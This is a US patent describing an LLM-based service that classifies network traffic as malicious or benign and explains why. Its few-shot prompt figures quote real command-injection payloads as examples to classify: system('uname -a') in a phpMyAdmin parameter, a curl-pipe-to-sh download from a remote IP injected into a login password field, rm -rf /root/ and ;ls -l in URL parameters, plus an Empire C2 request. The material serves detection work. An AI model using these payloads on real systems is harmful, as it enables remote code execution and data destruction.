US012627689B2

(12) United States Patent
Zhang et al.

(10) Patent No.: US 12,627,689 B2
(45) Date of Patent: May 12, 2026

(54) LARGE LANGUAGE MODEL (LLM) POWERED DETECTION REASONING SOLUTION

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Zhibin Zhang, Santa Clara, CA (US); Yu Fu, Sunnyvale, CA (US); Yuwen Dai, Santa Clara, CA (US); Qian Feng, Mountain View, CA (US); Zhemin Su, San Jose, CA (US); Mei Wang, Saratoga, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

(*) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 127 days.

(21) Appl. No.: 18/416,669

(22) Filed: Jan. 18, 2024

(65) Prior Publication Data

US 2025/0240313 A1     Jul. 24, 2025

(51) Int. Cl.
| | |
|---|---|
| *H04L 29/06* | (2006.01) |
| *H04L 9/40* | (2022.01) |
| *H04L 41/16* | (2022.01) |

(52) U.S. Cl.
CPC .......... *H04L 63/1425* (2013.01); *H04L 41/16* (2013.01)

(58) Field of Classification Search
CPC ............................ H04L 63/1425; H04L 41/16
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2014/0068563 A1* | 3/2014 | Saltzman | G06F 11/368 |
| | | | 717/124 |
| 2020/0019889 A1* | 1/2020 | Keanini | H04L 63/1408 |
| 2023/0318926 A1* | 10/2023 | McNamara | H04L 41/12 |
| | | | 709/224 |
| 2024/0414211 A1* | 12/2024 | Boyer | G06F 40/58 |
| 2025/0141899 A1* | 5/2025 | Aggarwal | H04L 63/1458 |
| 2025/0156546 A1* | 5/2025 | Tseng | G06F 21/566 |

OTHER PUBLICATIONS

Author Unknown, Few-Shot Prompting, Prompt Engineering Guide, Jan. 8, 2024, pp. 1-4.
Brown et al., Language Models are Few-Shot Learners, Advances in Neural Information Processing Systems, vol. 33, Jul. 22, 2020, pp. 1877-1901, arXiv:2005.14165v4 [cs.CL].
Kaplan et al., Scaling Laws for Neural Language Models, Jan. 23, 2020, pp. 1-30.
Touvron et al., LLaMA: Open and Efficient Foundation Language Models, Feb. 27, 2023.

* cited by examiner

*Primary Examiner* — Ka Shan Choy

(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57)     ABSTRACT

Various techniques for LLM powered detection reasoning solutions are disclosed. In some embodiments, a system, a process, and/or a computer program product for an LLM powered detection reasoning solution includes monitoring network traffic at a security platform, wherein the security platform generates a sample based on the monitored network traffic; sending the sample to a security service to generate a Large Language Model (LLM) powered detection and reason, wherein the LLM is prompted to automatically generate a malware or benign verdict and a reason for explaining the verdict; and reporting the LLM powered detection and reason.

18 Claims, 14 Drawing Sheets

500

502 ⌐
Monitor network traffic at a security platform.

504 ⌐
Send Sample to a Security Service to generate a Large Language Model (LLM) powered detection and reason.

506 ⌐
Report the LLM powered detection and reason.



Command injection prompt example

```
system_message = ""

You are an assistant designed to determine if the given payload is subject to vulnerabilities such
as command injection, SQL injection, cross-site scripting with verdict (malicious/benign), reason and
possible CVE it belongs to. Users will paste in a string of text and you will respond with entities you
get from the text as a JSON object. If you are not sure about any of the answers, just use empty
string. Here's an example of your output format {"verdict": "", "reason": "", "CVE": ""}

"""

few_shots = [{'role': 'user', 'content': "HTTP request body: db=test&table=prgpwn&token=TOKEN
&goto=sql.php&find=0%2Fe%00&replaceWith=system%28%27uname+- a%27%29%3B
&columnIndex=0&useRegex=0&submit=Go&ajax_request=true'}, {'role': 'assistant', 'content': {"verdict": "malicious", "reason": "The parameter `replaceWith`
after URL decode is `system(\'uname+-a\')`; is clearly a command injection payload to execute
command `uname - a`.", "CVE": "CVE-2016-5734"'}}, {'role': 'user', 'content': 'HTTP request body: abc=def&xyz=123'},
```

FIG. 3B

Figure 3B:


{'role': 'assistant', 'content': '{"verdict": "benign", "reason": "There\'s no sign of command injection in the payload", "CVE": ""}'}, {'role': 'user', 'content': 'URL: /forms/doLogin?login_username=admin&password= password$%28curl%20http%3a%2f%2f163.123.142.146%2fruckus.sh%20%7c% 20sh%29&x=0&y=0'}, {'role': 'assistant', 'content': '{"verdict": "malicious", "reason": "The parameter `password` contains a command injection payload `$%28curl%20http%3a%2f%2f163.123.142.146%2fruckus. sh%20%7c%20sh%29`. After URL decoding it becomes `password$(curl http://163.123.142.146 /ruckus.sh | sh)` which attempts to downloadand execute a remote script. It\'s likely to be CVE-2023 -25717., "CVE": "CVE-2023-25717"}'}]

```
$python mlexp_openai_gpt_4.py -k $OPENAI_API_KEY -e $OPENAI_ENDPOINT -t 'URL:
/cgi-bin/example?comment=rm%20-rf%20/root/'

{`verdict`:"malicious", `reason`:"The parameter `comment` after URL decoding is ` rm -rf/root/`. This is a
dangerous command which attempts to remove the entire/root directory and its contents. it is a command
injection attempt."}
```

Offline detection reports

API

Malicious Verdict + Report ID

LLM-powered DEER-service

408

| RECEIVE TIME | TYPE | THREAT ID/NAME | CLOUD REPORT ID |
|---|---|---|---|
| 06/23 09:53:01 | spyware | Inline Cloud Analyzed HTTP Command and Control Traffic Detection | 579b8c7d75c8ea0272dcd17e1d81d9e3e... |
| 06/23 00:17:57 | vulnerability | Inline Cloud Analyzed CMD Injection Traffic Detection | 0bcf4e0d7059cc0fb54aa446de7a011ec0... |

402

404

406

NGFW

ADV TP

ATP: C2 Attempt

TP: Exploit Attempt

Attacker

Target Server

FIG. 4A



GET /api/v1/usershlgd4RagUTDr4ZhwGjJyY0G2HJM= HTTP/1.1
Accept-Encoding: identity
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.3
Host: 192.168.1.38:2323
Content-Length: 0
Content-Type: application/json
Accept: application/json
Connection: close {"verdict": "malicious", "reason": "Your system is under an
Empire C2 attack and Your system has been compromised.
The server IP is controlling your system and performing
various post-exploitation actions right now. The operation
may be executing commands, exfiltrating data, escalating
privileges, etc. on the compromised systems. Its footprints are
as follows: the cookie is and the uri is
/api/v1/usershlgd4RagUTDr4ZhwGjJyY0G2HJM="}

| ACTION | SEVERITY |
|--------|----------|
| reset-server | high |
| alert | high |

FIG. 4A (Cont.)

Command injection example $python mlexp_openai_gpt_4.py -k $OPENAI_API_KEY -e $OPENAI_ENDPOINT -t 'URL: /cgi-bin/example?abd=;ls%20-l'



{"verdict": "malicious", "reason": "In the parameter `abd`, after URL decoding the payload is `;ls -l`. The semicolon ';' is used as a command separator, followed by 'ls -l' which is a common Linux command. This HTTP request appears to be an attempt at command injection"}

$python mlexp_openai_gpt_4.py -k $OPENAI_API_KEY -e $OPENAI_ENDPOINT -t 'URL: /cgi-bin/example?abd=;ls%20-l'

{"verdict": "malicious", "reason": "The parameter `abd` contains a command injection attempt. After URL decoding it becomes `;ls -l`. The semicolon (`;`) is a meta-character that runs multiple commands in the same line, and `ls -l` is a Linux command listing files in the directory. This payload suggests an attempt to perform command injection on the server"}

FIG. 4B

